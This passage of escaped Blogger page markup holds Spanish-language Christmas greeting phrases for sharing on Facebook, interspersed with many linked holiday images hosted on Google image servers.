src=\"http:\/\/lh3.ggpht.com\/-djp2Ox2cx8s\/UMf1LpoVhVI\/AAAAAAAAfj0\/24VR2sWZE4w\/s16000\/feliz%252520navidad%252520capitanpalomo-com%252520%2525287%252529_thumb.gif?imgmax=800\" style=\"display: inline;\" title=\"feliz navidad capitanpalomo-com (7)\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Que la luz de la Navidad disipe todas las sombras y te guíe hacia un nuevo año lleno de éxito y prosperidad. ¡Feliz Navidad!\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; En esta época tan especial, que encuentres paz, amor y dicha en cada rincón de tu vida. ¡Feliz Navidad!\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Que la magia de la Navidad haga realidad tus sueños y te traiga felicidad duradera. ¡Felices fiestas!\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Que esta Navidad te regale momentos de felicidad y te permita compartir alegría con aquellos que más quieres. ¡Feliz Navidad!\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Que la Navidad te brinde amor, salud y éxito, y que el próximo año esté lleno de nuevas oportunidades. ¡Felices fiestas!\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH0qDVe0Cbq3LjPku2UqvjqnfpBNp8LNatgX6Tlk6Rh_PQJ6erAw0uY5-jHFvLl-B9mbJ4NxO4hDqtU-foq7SJ7mmqDFBEvQpetSfNJglPDAIfzW3sZ7Z9WU6dgTHpZZDHSePDXv5jYP4H\/s1600\/frases+navidad+%25281%2529.png\"\u003E\u003Cimg border=\"0\" height=\"485\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH0qDVe0Cbq3LjPku2UqvjqnfpBNp8LNatgX6Tlk6Rh_PQJ6erAw0uY5-jHFvLl-B9mbJ4NxO4hDqtU-foq7SJ7mmqDFBEvQpetSfNJglPDAIfzW3sZ7Z9WU6dgTHpZZDHSePDXv5jYP4H\/w640-h485\/frases+navidad+%25281%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/h1\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2lRFD31dbdT0DV9so2k2zsUdhLqo6SLLXdzfcp_cmcaW3F7fXk_jPNeGC__GkakQE4XHQZhAP8VDXsJxNY7Aql-3QD-K-BJ-6IJwfavdQOingHb9Q9ZZL6IcxXXPQZyr0aFIdc-qtiCo\/s1600-h\/image%25255B5%25255D.png\"\u003E\u003Cimg alt=\"Frases feliz Navidad con imágenes bonitas\" border=\"0\" height=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiM4_l_sDJK7JSkdVxJECpovNesAFWyzWTy4lJFzbEcxdRQqv0PGVxiagJFKXyEbzhEyU4GnZJZgn7ePJcoKayIkTINvXKBJx6ZHnr3MKs09OMaY5sOUBs5Oe1Vrs8AC88U-8mc2BA1xY\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Frases feliz Navidad con imágenes bonitas\" width=\"504\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Al leer este mensaje estarás recibiendo mis mejores deseos en esta Navidad, espero que el espíritu navideño le de alegría a tu vida”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOQZRkZwfE5f1PY3j8-yMHSklNcTaGouxbo-inAP4YiF0oL8gKF87-f3DBns1SUcCC1PQ-3kiRajklD3CxwIxJyLe4YYDYIfG85nxeOC-1pmCQ8BN8X8wZ4Yzu9RLyFzP6XRdTAdGId80\/s1600-h\/image%25255B14%25255D.png\"\u003E\u003Cimg alt=\"Frases feliz Navidad con imágenes bonitas\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_Np6MDFXbGLMNqRxgCX49O_BJ9b9_9v2dfUcMHa4i3Vjoz6zFU-zr-8wti3T9fxNPINZCKifMDGc8HnAFoXuyCxxFpM2XMOfe6gire1IYSc4gMvekijv3LHer6muFjdefqdqQjpRpMYI\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Frases feliz Navidad con imágenes bonitas\" width=\"504\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFeliz Navidad, disfruta de estos dias de amor y calor familiar.\u0026nbsp; Y que el ano nuevo entre con buen pie\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyw5wqG5n8PjkI5vNSWry4UHScCzXA_IvQjJKt128GW5bRM_Z8awF9aWtu9jclpV7mrhrVC53MtMGWak0pQajIfUprPNqY5cxf3q0iSOUEA8bKQmi5Mg6lck53EpCuN1Obo1sqsuLnfFk\/s1600-h\/image%25255B8%25255D.png\"\u003E\u003Cimg alt=\"Frases feliz Navidad con imágenes bonitas\" border=\"0\" height=\"503\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7oEREsE5DuHs59CzlHBaaMsrt-6bT66CIwUJ7d4j4sXJZq-8WnxgLNkG3GbPjERi7BEa3KibbqLd29HV_mdFXRX5Rr0bfv3jPQcj3AecdusHNjjOAwN3Wc3s19uJJGCt9pi3LyQmc0X8\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Frases feliz Navidad con imágenes bonitas\" width=\"504\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EQueridos amigos les deseo una \"Feliz Navidad y Próspero Año Nuevo\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHERQrIDDsQbWj7sCSCtGV0ug-K6JWMRK2m-X0iMqPhw809o7CsArBrWpcR9V9dFpCo5RqqR4CvUnzmaU5tEx-1X3Q2BbYzPBBawqXJVMegMPI_b45kYogw_HVLX171vfLCP9fco_IuAw\/s1600-h\/image%25255B17%25255D.png\"\u003E\u003Cimg alt=\"Frases feliz Navidad con imágenes bonitas\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4nXhhNNlnXKa-6mUcYEbRhZmodc60wq3SqOjW4dF3pIpcMQf0H6C6NjrjckczeiTZVYKKKmTbbufLWJCea_9aS8ZSdMzheam5vYG1nOtXR3I1YfnIWMZWVJlGJkZBH-O52y-pi9h2W6A\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Frases feliz Navidad con imágenes bonitas\" width=\"497\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAmigos que paséis unas felices fiestas junto a\u0026nbsp; familiares y amigos. Feliz\u0026nbsp; Navidad\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguZtfAOB4_h7f-8QZq-lxb4j_-Sko9FIMw9Ld7T8cre2C08ewJ0ebZBaiVUT_juT-nMV_oj3-yBkjguE3JXqEaZfU1QkI6EIrXZRVHIGWGHJyAw15Zvin2yEvYFWWNssDlcyLbeisyidc\/s1600-h\/image%25255B11%25255D.png\"\u003E\u003Cimg alt=\"Frases feliz Navidad con imágenes bonitas\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8nTDpd7fx5zUaSsYQEOuFIwn3NiqP3QdDT7BVFLS2e9eLymgXgTywcLssZbzCrNL-zZwPWK336xWzYm73vH_Ip0xI3PIHlG6J6kG_anSp9mukhqX7kCNNatvjuZJByLX_gY8xfw28uTM\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Frases feliz Navidad con imágenes bonitas\" width=\"501\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguAkg5wkTyuffLALjmglRYDO0ajlVAqr-ttbxMF4BfQKUqmMLtcBhSEz8h60vkzEVf82s73CoUwAORYBP7yOXNnhoQIfFpJKeS8fq46y2Y3wB85gehHH1eAlJAxBFX5N0LEbuY73VDKUo\/s1600-h\/image%25255B23%25255D.png\"\u003E\u003Cimg alt=\"Frases feliz Navidad con imágenes bonitas\" border=\"0\" height=\"502\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzrrA4EoR_AvKmvflClBzvOe0JfH3u4rt3DmoKD9AcwhbCLv0zVJDjVtCujjU6zdRoPoTVucOh4hHgNdrHtGXQsIbGs3iqsBW9kj9FI3WQjGhoFsIvzzZoTkAvqWAPqSeBUjgF_oJBtUM\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Frases feliz Navidad con imágenes bonitas\" width=\"504\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDeseo compartir con todos vosotros mis sentimientos y mis mejores deseos de SALUD,PAZ, y AMOR durante este año nuevo. FELIZ NAVIDAD\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG7f3kediLK2FvXVYB0L4rwux6uy7-Z5FscVJ3aOIhzhyphenhyphen6h8ttYWe8jE183nlqwKkdsR5SxbJr2C8dPKFIOcvrA4ahLYTgkwMJQdnMQJM4CpWJUB01mRYvztq4eqeymErfOBV75qBK1p4\/s1600-h\/image%25255B32%25255D.png\"\u003E\u003Cimg alt=\"Frases feliz Navidad con imágenes bonitas\" border=\"0\" height=\"501\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcMOX6Y1tv5FsQGntr7Ufdpby1o8Z3tk9HFVR1T98lA01KWGFTDn6bsjQu9AXEVizw1ZF_RMotoR-jplXsH9E3dQTexOD3Eust6oO72UhfHMr4BFwI-eqCmJvfj5Yyi5lk1pHqDQDVatM\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Frases feliz Navidad con imágenes bonitas\" width=\"504\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELes deseo de corazón un año rodeados de amor, comprensión y paz. Que se cumplan todos nuestros deseos FELIZ* NAVIDAD*\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E En esta época del año, donde las emociones están a flor de piel y donde todos corremos de aquí para allá, buscando el mejor regalo, ojala nos alcance el tiempo para decirle a esa persona, cuán especial es para nosotros y ofrecerle disculpas si alguna vez la ofendimos.\u003Cbr \/\u003E\u003Cbr \/\u003ESi son muchas, mejor aún, así nos daremos cuenta que no estamos tan solos como creemos y que siempre habrá alguien dispuesto a escucharnos, en los momentos difíciles, cuando nos sentimos abatidos y encerrados en un mundo que no nos deja ver más allá de nuestros ojos.\u003Cbr \/\u003E\u003Cbr \/\u003ENo podemos cambiar el mundo, porque de una u otra forma todos hemos contribuido a que este se haya vuelto frívolo y hostil. Pero sí podemos ayudar a mejorarlo. Basta una sonrisa, un abrazo, una mirada tierna o un gesto amable para curar las heridas que ha dejado el paso del tiempo.\u003Cbr \/\u003E\u003Cbr \/\u003ENo es el árbol, ni los regalos, ni la chimenea. La Navidad es el calor que vuelve al corazón de las personas, la generosidad de compartirla con otros y la esperanza de seguir adelante. Navidad es hacer algo \"extra\" por alguien.\u003Cbr \/\u003E\u003Cbr \/\u003ECon todo mi cariño les mando la receta de la Navidad: varias medidas de ilusión, una pizca de amistad y un gesto de ternura. Horneemos la mezcla con un ánimo paciente. Envolvámosla con risas, luces y canciones. Y, finalmente, ofrezcámosla con alegría.\u003Cbr \/\u003E\u003Cbr \/\u003EPara el año venidero les deseo: Paz para asumir responsabilidades y cumplirlas, y tener Serenidad para los momentos más difíciles de la vida. imágenes para los amigos con frases lindas\u003C\/div\u003E\n\n\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EFeliz Navidad imágenes con frases para Facebook\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3\u003E\u003C\/h3\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS1n3_IK2KLix28CilkKpk85xrxFitFKkKgMK76txY4BxLrThr7-2FIHSgEVGOmDinOLxyYozQnf0Odievht9lMZCm9WtxgrwmT3iShqS-Kekrj8PiwMKZTtubbTzs1heX16TfyhAAnyeq\/s1600\/frases+navidad+%25281%2529.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzUoqJvBujJ4B6fhE-1khFgzMTvaRKDA2C_Os7LGIq8J003kWtHH8jcVp8679xxpQayJwpaMj_VCq-0sYC536MAQfWXZzja7pbZotN8PXW1Sow-Az4rtQxiLJXrRxgL-BCskDM1ebR0nF9\/s1600\/frases+navidad+%25282%2529.gif\"\u003E\u003Cimg alt=\"Feliz Navidad imágenes con frases para Facebook\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzUoqJvBujJ4B6fhE-1khFgzMTvaRKDA2C_Os7LGIq8J003kWtHH8jcVp8679xxpQayJwpaMj_VCq-0sYC536MAQfWXZzja7pbZotN8PXW1Sow-Az4rtQxiLJXrRxgL-BCskDM1ebR0nF9\/s1600\/frases+navidad+%25282%2529.gif\" title=\"Feliz Navidad imágenes con frases para Facebook\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN8OGriND5Tq07qenjj033K1mBm-6uhPk5vD8cYG5i-NAsyqeXD3EcthH6uDWrKFyDtasA7Z-kTQ_0hXE4Imzhn2gAsBKLDuH-FVKy89Nlw77sj9m3vmebHz5-gsXIrkTa51LvgtUlxgv2\/s1600\/frases+navidad+%25282%2529.JPG\"\u003E\u003Cimg border=\"0\" height=\"421\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN8OGriND5Tq07qenjj033K1mBm-6uhPk5vD8cYG5i-NAsyqeXD3EcthH6uDWrKFyDtasA7Z-kTQ_0hXE4Imzhn2gAsBKLDuH-FVKy89Nlw77sj9m3vmebHz5-gsXIrkTa51LvgtUlxgv2\/w640-h421\/frases+navidad+%25282%2529.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVSoZNrPHya38tzcLjtBCcYLTZJ9BWHyd-bxGM7RVEH70NgjpW-UFGms9yaKRlgSdrH3sXnyWkXn4O0q3BZJKwuNGpAiKRo6P4_zqnSFIzMJ3qRPCCiSTaXNknixY3XZZfWywVml4GbrBH\/s1600\/frases+navidad+%25283%2529.jpg\"\u003E\u003Cimg alt=\"Feliz Navidad imágenes con frases para Facebook\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVSoZNrPHya38tzcLjtBCcYLTZJ9BWHyd-bxGM7RVEH70NgjpW-UFGms9yaKRlgSdrH3sXnyWkXn4O0q3BZJKwuNGpAiKRo6P4_zqnSFIzMJ3qRPCCiSTaXNknixY3XZZfWywVml4GbrBH\/w640-h480\/frases+navidad+%25283%2529.jpg\" title=\"Feliz Navidad imágenes con frases para Facebook\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003EFelizNavidad imágenes con frases para Facebook\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAI8ItAV8ICgnr3TXb_n0tUPEzttKe1wqDd47THtEARdjNzlSfcqs7YaFENVD2mUMHh1SyrCEWZadwS1nrpcLd5B1wTzMcbaBHcoy5seVrMIQsLfWm9MoaFIat6AexJVtxWXtZzKghar_E\/s1600\/frases+navidad+%25284%2529.jpg\"\u003E\u003Cimg border=\"0\" height=\"595\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAI8ItAV8ICgnr3TXb_n0tUPEzttKe1wqDd47THtEARdjNzlSfcqs7YaFENVD2mUMHh1SyrCEWZadwS1nrpcLd5B1wTzMcbaBHcoy5seVrMIQsLfWm9MoaFIat6AexJVtxWXtZzKghar_E\/w640-h595\/frases+navidad+%25284%2529.jpg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u0026nbsp;La navidad no es un acontecimiento. sino una parte de su hogan\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003Eque uno lleva siempre en su corazon\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003EFeliz Navidad, Que la celebración de estas Fiestas sean el comienzo de una vida mejor!\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003ELa Navidad es una época de amor y solidaridad puede levantar el ánimo del más pobre y entristecer al rico. Quiero compartir contigo mis me jores deseos navidenos de amor, paz y amistad. Feliz Navidad !\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\"El amor a la vida\" Entre las cosas más sencillas y cotidianas se esconden miles de gotas de felicidad, abre las manos y deja que te llenen de sueños .\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003EQue en estas fiestas, la magia sea tu mejor traje, tu sonrisa el mejor regalo, tus ojos el mejor destino y tu felicidad mi mejor deseo. ¡Feliz Navidad!\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003ELa navidad. el solo mencionar la palabra atrae imagenes. olores, recuerdos,momentos..\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003Epara nuestra cultura es relevante la fecha, es como si por esa\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003Enoche el recogimiento\u0026nbsp; y el perdón nos anestesiara y todo problema se volviese más pequeno.\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\"NO PODIA DEJAR PASAR ESTA FECHA SIN SALUDARTE Y ENVIARTE UN MENSAJE LLENO DE AFECTO, FELIZ NAVIDAD\"\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003EFeliz Navidad. Con mucho cariño nos regalamos un año más de bendiciones, abrazos, besos, hemos festejado todas las ocasiones del año con mucho cariño y a Dios le estoy agradecida por haber conocido una estrellita tan linda como tú. Feliz Navidad y un Próspero y bendecido Año Nuevo.\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u0026nbsp;“Las mejores y más recordadas Fiestas Navideñas son aquellas en que tenemos a nuestro lado a los seres queridos y a personas como ustedes.”.\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD17qDhW203soXS7aK3AQudTIPYFhlZfVtxuuzX_lAeH0m8p9tYKNRUlPaMZanZR1zzFLUouT05gwVbfojwho3xP7NRHH5Obt-cz7z9c1nCb-0313UFlLFy8t8w8EJ4FxrkJpilJVT_D8V\/s1600\/frases+navidad+%25281%2529.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Feliz Navidad imágenes con frases para Facebook\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD17qDhW203soXS7aK3AQudTIPYFhlZfVtxuuzX_lAeH0m8p9tYKNRUlPaMZanZR1zzFLUouT05gwVbfojwho3xP7NRHH5Obt-cz7z9c1nCb-0313UFlLFy8t8w8EJ4FxrkJpilJVT_D8V\/s1600\/frases+navidad+%25281%2529.jpg\" title=\"Feliz Navidad imágenes con frases para Facebook\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/td\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpPpsLcSP-3mLmT3gTvmZkaoRGNGo5Px-fEQGy0ZkM26Wp3038PM8gvDKqNIiL7Jn-Wt8yyYuHeIpuP0BwGOz_MxSNbfIFCClhjoyGQUjXkgDL6QWnnFpKAryIowmGADxJVxsh2FyxqEGi\/s1600\/frases+navidad+%25285%2529.jpg\"\u003E\u003Cimg alt=\"Feliz Navidad imágenes con frases para Facebook\" border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpPpsLcSP-3mLmT3gTvmZkaoRGNGo5Px-fEQGy0ZkM26Wp3038PM8gvDKqNIiL7Jn-Wt8yyYuHeIpuP0BwGOz_MxSNbfIFCClhjoyGQUjXkgDL6QWnnFpKAryIowmGADxJVxsh2FyxqEGi\/w640-h360\/frases+navidad+%25285%2529.jpg\" title=\"Feliz Navidad imágenes con frases para Facebook\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOF7W9kNFoGuDN6050G1giksvqd0n6tKMvwv7nOHcSYTWjDCakUjY0cGTcI_yoYB_ue4KnrMnbYG1FcFXnDvtaLwJ7_3AMOGCBGrWHVOtjftNmTIwiL7FcNzYXNUsgaLz087dHCTRx9Ef0\/s1600\/frases+navidad+%25286%2529.jpg\"\u003E\u003Cimg border=\"0\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOF7W9kNFoGuDN6050G1giksvqd0n6tKMvwv7nOHcSYTWjDCakUjY0cGTcI_yoYB_ue4KnrMnbYG1FcFXnDvtaLwJ7_3AMOGCBGrWHVOtjftNmTIwiL7FcNzYXNUsgaLz087dHCTRx9Ef0\/w640-h384\/frases+navidad+%25286%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1iFV6CYrKiPTwsFX-9wauq0s16YLy0IZ_k2hTvWTO8v5W-SkCGJ0ulNHXce0y1Lfjubpoz7pCYZj8Dky-_eBR7w5QqQhh2XC9KtIjTqMHnkRnRC9hd-f1P9lNSPOe-EV3khqHO_r0ErD2\/s1600\/frases+navidad+%25287%2529.jpg\"\u003E\u003Cimg alt=\"Feliz Navidad imágenes con frases para Facebook\" border=\"0\" height=\"591\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1iFV6CYrKiPTwsFX-9wauq0s16YLy0IZ_k2hTvWTO8v5W-SkCGJ0ulNHXce0y1Lfjubpoz7pCYZj8Dky-_eBR7w5QqQhh2XC9KtIjTqMHnkRnRC9hd-f1P9lNSPOe-EV3khqHO_r0ErD2\/w640-h591\/frases+navidad+%25287%2529.jpg\" title=\"Feliz Navidad imágenes con frases para Facebook\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"http:\/\/lh6.ggpht.com\/-5BiKpaMqBVY\/UMf048TH9tI\/AAAAAAAAfhc\/H_JIlhJhfck\/s1600-h\/feliz%252520navidad%252520capitanpalomo-com%252520%2525284%252529%25255B2%25255D.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"feliz navidad capitanpalomo-com (4)\" src=\"http:\/\/lh4.ggpht.com\/-9blF5Nlklh0\/UMf06tMy7iI\/AAAAAAAAfhk\/vNgXfJw45ao\/feliz%252520navidad%252520capitanpalomo-com%252520%2525284%252529_thumb.gif?imgmax=800\" style=\"display: inline;\" title=\"feliz navidad capitanpalomo-com (4)\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003Eimágenes 